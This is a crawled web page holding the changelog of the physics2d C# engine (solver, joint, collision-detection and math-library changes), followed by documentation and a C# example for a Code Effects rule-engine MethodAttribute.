Changed: Implemented the Solver from Super Split Box2D. This changed the joints quite a bit but basically left everything else alone.
Changed: Made it so a joint will be removed when one of the bodies it is attached to is removed.
Added: JointCount property to Body.
Changed: Cleaned up some code in the Sequential Impulse Solver.
Added: IContact and ICollisionInfo for use with CollisionEventArgs
Changed: the solvers and all classes involved to added contact info to the collided event.
Moved: BroadPhasedCollisionDetector into the Detectors namespace.
Moved: CollsionSolver into the Solvers namespace.
Changed: Made the Lifespan class impliment IDuplicateable
Added: ImplicitCastCollection to be used by the Solver to convert Contacts to IContact without making a copy of the contacts. Changed: CollisionEventArgs and ICollisionInfo to return a ReadOnlyCollection of Contacts not an array.
Added: CollectionEventArgs class.
Added: events to PhysicsEngine for when objects are added to or removed from it. Changed: the logic of removing and adding so they will “short circuit” so to not add empty lists.
Removed: the PhysicsConstants class and moved its contents to PhysicsHelper.
Added: a IsPending property to IPhysicsEntity, changed: Made it so it will throw an error in the add method if a object is added more then once.
Added: A Transform Method to ALVector2D. Changed: Made the Body.ApplyMatrix transform the Position ALVector2D,then recreate the matrix to apply to the shape.
Fixed: MakeCentroidOrigin.
Added: BoundingBox2DShape.
Changed: Made the distance grid use Jagged arrays.
Renamed: SITag to SequentialImpulsesTag
Moved: the SequentialImpulsesTag outside of the SequentialImpulsesSolver
Removed: SolverVelocity from PhysicsState.
Added: biasImpulse to SequentialImpulsesTag.
Added: tag1 and tag2 to HidgeJoint.
Added: Pending Event to IPhysicsEntity
Fixed: a bug that trying to add an item to the engine in a AddRange method that has already been added would corrupt the state.
Fixed: a few problems that made the PhysicsEngine class not threadsafe.
Added: IsAdded property to IPhysicsEntity. changed: made it so the bodies effected by a joint must be added to the engine before the joint.
Changed: made it so it throws ArgumentNullExceptions when you pass a null object to the Add or AddRange methods in PhysicsEngine.
Added: IJoint interface.
Added: RemovedEventArgs.
changed: made it so the line's thickness is actaully its thickness so the lines are no longer twice as thick as the parameter passed.
removed: the add methods to collision detector and solver since they will only use addRange now.
changed: how objects are added now they are always added to a pending queue first then truly added to the engine on a call to update.
Changed: made it so 2 bodies with infinite mass cannot collide.
changed: made the StateChanged event get generated on calls to apply matrix or in PhysicsEngine.Update. added: The event Body.ShapedChanged.
renamed: the event Body.Collision to Collided.
renamed: the event Body.NewState to StateChanged
changed: the Matrix2D struct to have the three versions of each operator.
changed: the Sequential Impulese Solver to be in the Solvers Namespace and all classes used by it to be in it.
changed: it so the angular position will be bounded between -2PI and 2PI with every parameterless call to apply matrix.
fixed: a bug that really slowed the UpdatePosition if the angular position's absolute value was very large.
added: BroadPhaseDetectionOnly property to Body
fixed: a bug with the wrapped collection that could allow access to a non locked Enumerator.
Changed: all the collection wrappers names from wrapper to Wrapped becuase of fxCop.
changed: a few properties and names FxCop complained about.
added: allot of the parameter checking FxCop complained about.
fixed: In theory a bug when a Body is set to Expired in the middle of a call to RemoveExpired and when a object is re-added in its removed event. causing multiple nodes and wrappers for the Body in Sweep and prune.(this bug was/is hard to generate)
Added: the newer versions of The Sequential Impuleses Solver that impliments the newest Algorithms from Box2D
changed: the math in the joints and arbiters to look better using the PhysicsHelper.
Added: a static PhysicsHelper class and methods for impulse, relative velocity calcualtions and other physics related math.
Added: SolversTag and DetectorsTag properties to Body
Added: A SolversVelocity value to PhysicsState.(this is the bias velocity for the newer solver)
fixed: the distance grid so that it will no longer throw a index out of bounds exception. Changed: The Sweep and prune to store LinkList nodes in the wrapper instead of searching for them when its time to remove them.
changed: The Linked list in Sweep and prune to store Bodies instead of Nodes.
Removed: junk code from the Polygon.CreateRectangle method.
Changed: the SequentialImpulsesSolver.Solve method to copy the Arbiters into an array before running apply and preApply
Completely new, See release notes for explanation.
Added: the struct Matrix3x2 and changes to other classes to make it work.
Fixed: Line's GetDistance method
Added: Line.Transform
Fixed: BoundingPolygon.Intersects (thanks DW)
removed: some unneeded code that was not supported by compact framework.
Fixed: a bug in BoundingPolygon.GetDistance. It may be slower as a result.
Changed: LineSegment.GetDistance to be a little more optimized.
Fixed: a bug with AdvanceMath.Design.AdvPropertyDescriptor.IsReadOnly.
Fixed: a few problems pointed out by AeHNC in AdvanceMath.Design
Removed: useless using statements
Added: a few Faux Attributes for Compact Framework
changed: Vector2D.GetAngle to use a more accepted approuch.
Changed: BoundingPolygon.GetDistance to potentially be faster
Changed: renamed MathHelper constants to be closer to XNA
fixed: A really retarded bug by me in the MathHelper.TrySolveQuadratic.
Added: a new define: UNSAFE
Changed: made it so all code that has or uses unsafe code blocks is inside "#if UNSAFE #endif" statements.
Renamed: RadianMin to ClampAngle
Changed: ClampAngle's logic to not use loops.
renamed: GetAngleDifference to AngleSubtract.
Changed: AngleSubtract's logic to be better.
renamed: RadainsToDegrees to ToDegrees
renamed: DegreesToRadains to ToRadains
changed: Vector2D angle methods/properties to use pass by reference versions.
added: Hermite and catmullRom to all the vector classes using the code in Vector2D.
added: Max and Min to all vector classes.
Removed: FromArray methods from all the Vector Classes since they were redundent.
removed: some unneeded wrapper methods from MathHelper.
Added: Geometry2D namespace and contained classes.(BIG CHANGE)
added: WrapClamp to MathHelper.
changed: optimized a few methods.
changed: all constants to not be float by default. allow sthe compiler to figure out if they are double or float.
changed: Matri3x3.FromRotationX to be public.
changed: the normalize methods on the vetor classes to be inlined.
fixed: MathHelper.HALF_THREE_PI to be the correct value.
fixed: ClampAngle and WrapClamp in MathHelper
added: distance and distanceSq to all Vector classes.
changed: the contains methods to be closer to XNAs model.
fixed: an elusive bug with the BoundingPolygon.GetDistance method and it should be faster (in theory).
changed: LineSegment.Getdistance so it will no longer return a negative value.
changed: the order of parameters to the BoundingRectagle's constructors.
removed: origin from Vector2D use Zero instead.
added: Point2D
added: IntersectionType
Added: the Clamped class.
Added: Lerp to the matrix structs.
changed: only a few things fxCop pointed out.
added: a few of the parameter checking FxCop complained about.
fixed: a potetial bug with the pass by reference version of Vector2D.ZCross, GetRightHandNormal and GetLeftHandNormal methods
change: some method names to be closer to XNAs math classes.
added: methods for adding and subtracting matrices and vectors of different size.
Added pass by reference versions of most methods.
Removed all copyrighted code for re-licensing as MIT except for the Quaternion.
Re-licensed as MIT. | http://code.google.com/p/physics2d/wiki/ChangeLog | crawl-002 | refinedweb | 2,861 | 60.31 |
If applied to a qualified public method of the source object, marks it as an in-rule method. To qualify, the method must return a value type and be parameterless or have only parameters of source object type or any value type supported by Code Effects. This attribute can also be applied to a qualified method of any other public class in order to be usable as an in-rule method. In this case the source object must be decorated with ExternalMethodAttribute which references this method by name and class type.
[AttributeUsage(AttributeTargets.Method, AllowMultiple = false, Inherited = true)]
public class MethodAttribute : System.Attribute,
CodeEffects.Rule.Attributes.IDescribableAttribute
Description Type: System.String
Gets or sets the description of the in-rule method. Rule authors can see this description when they hover the mouse over the in-rule method.
DisplayName Type: System.String
Gets or sets the display name of the in-rule method in Rule Editor. Use this property to "represent" in-rule methods if the method name is not descriptive enough for non-technical rule authors, or if you need to use several overloads of the same method as different in-rule methods. It's not advisable to use this property in multilingual applications; instead, use culture-specific custom Source XML documents. This property is optional. The default value is the declared name of the qualified method.
Group
Type: System.String
Gets or sets the name of the menu group of in-rule method in the Rule Editor. This property is optional.
Example: Your source object could declare dozens if not hundreds of rule fields and in-rule methods. In such case, field menus in Rule Area would include huge number of items and become pretty much unusable. With grouping, you can separate your fields and in-rule methods into groups which Rule Editor uses to present them in two separate menus: first, it displays the list of all available groups and then, when the user selects a group, presents a new menu that displays only items from that group. This feature is automatically enabled if at least one property or in-rule method in your source object has the group name set. The name of the group can be any string. If this feature is enabled, all qualified rule fields and methods that don't have their group set are included in default group called OTHER which is displayed at the bottom of the menu. You can rename that default group using Help XML feature.
Rule fileds also have this feature. See the MethodAttribute topic for details.
Filter
Type: System.String
Gets or sets the name of the menu filter of in-rule method in the Rule Editor. This property is optional.
Please refer to FieldAttribute topic for details on menu filtering feature.
IncludeInCalculations
Type: System.Bool
Used only in in-rule methods that return numeric type, and ignored in all other in-rule methods. Gets or sets the value indicating whether the in-rule method can be included in calculations. This property is optional. The default value is True.
This attribute is optional. Its purpose is to provide the ability to set the DisplayName and optional Description values for in-rule methods. Rule Editor uses any qualified method of the source object as an in-rule method unless it's decorated with the ExcludeFromEvaluationAttribute. If applied to a non-qualified method, an exception will be thrown. All non-qualified methods that are not decorated with the MethodAttribute will be ignored.
using CodeEffects.Rule.Attributes;
namespace TestLibrary
{
public class Person
{
[Field(DisplayName = "First name", Max = 30)]
public string FirstName { get; set; }
[Field(DisplayName = "Last name", Max = 30)]
public string LastName { get; set; }
[Method("Full name")]
public string GetFullName()
{
return string.Format("{0}, {1}", this.LastName, this.FirstName);
}
}
} | https://codeeffects.com/Doc/Business-Rule-Method-Attribute | CC-MAIN-2018-43 | refinedweb | 628 | 57.37 |
Python Type Checking
Project description
Documentation
The new promises library exposes very few functions which are deemed necessary, and I will add more in the future should the demand for them be present.
accepts
The decorator takes an arbitrary number of positional and keyword arguments, which types will be used to test against the passed-in objects. Variable-name mapping is done automatically, so no worries.
@accepts(list, int) def inc_last(array, inc=1): if len(array) == 0: array.append(0) array[-1] += inc
Note that you can now use traits as parts of the accepted types, so you do not need separate decorators in order to use the traits system:
@accepts(list, Each(int)) def append_integers(array, *nums): for item in nums: array.append(item)
returns
Declares that the decorated function will return a certain type, for example:
@returns(int, float) def div(x,y): return x/y
Starting from 0.6.18 returns will start to support the usage of traits. Note, to support return functions that iterate through tuples, you can do the following:
from promises.trait.spec import Sequence @returns(Sequence(int, bool)) def is_zero(x): x = int(x) return x, x == 0
rejects
Logical complement of the accepts function, will raise a TypeError if the passed in objects correspond to the required types. For example, to implement a grouping function that forces the user to cover all possible cases:
@rejects(defaultdict) def group(g, datum): registry = defaultdict(list) for item in datum: for group, match in g.items(): if match(item): registry[group].append(item) return registry
kwonly
Declares that the function will require the given keyword arguments when calling, if and only if they were captured by the keyword arguments, meaning you’ll have to define some defaults.
@requires('config') def lint(config="filename"): # do something here
Note: If you are using Python 3, the better way would be to use the “*” symbol, like the following:
def lint(*, config="filename"): # do something here
As it will provide the same functionality as the requires decorator. However you really want to force the use of keyword arguments, you can use the requires decorator.
requires
Declares that the function will require one or more keyword arguments when invoked regardless if they were captured. This is a forced variant of the kwonly decorator. For example:
class CombineTrait(Trait): combine = Method("combine") @accepts(CombineTrait) @requires("x", "y") def combine(x, y): return x.combine(y)
Another captured-variable variant of the decorator is the kwonly decorator. It is recommended over this if you want to set default variables but only check captured ones.
throws
Declares that the function can only throw the specified exceptions, for example:
@accepts(float, float) @throws(ZeroDivisionError) def divide(x,y): return x/y
This is good for debugging or development when you want to make sure that your function throws the given exceptions.
Single dispatch methods
In Python 3, the functools library includes the singledispatch method, which accepts an argspec and then makes callables which, different ones can be called based on their type. Using that it’s possible to build PEP443-style generic dispatched functions. For example:
from promises.trait.spec import Number from functools import singledispatch @singledispatch def method(x): pass @method.register(float) @method.register(int) def _(x): return x*2
Keep in mind that single-dispatch generic functions do come at a cost, especially if they are done so at runtime, unless you use a JIT like PyPy. Also, they do not work with the traits in promises since the functions do not use isinstance as a means of type checking.
If you need traits when dispatching functions you can use the following pattern:
from promises.trait.spec import Number from promises.dispatch import singledispatch @singledispatch("x") def f(x, y): pass @f.register(Number) def _(x, y): return x+y @f.register(str) def _(x, y): return str(x) + y
The semantics are almost the same as the standard library dispatch function except for the fact that it can dispatch according to a given argument instead of the first argument, reducing the need for arg-swapping helper functions.
Running the tests
You can also run the test suite for the current version of the promises library by running the command below:
$ git clone ssh://git@github.com/eugene-eeo/promises $ python promises/tests.py
Project details
Download files
Download the file for your platform. If you're not sure which to choose, learn more about installing packages. | https://pypi.org/project/Promises/ | CC-MAIN-2018-34 | refinedweb | 751 | 52.19 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.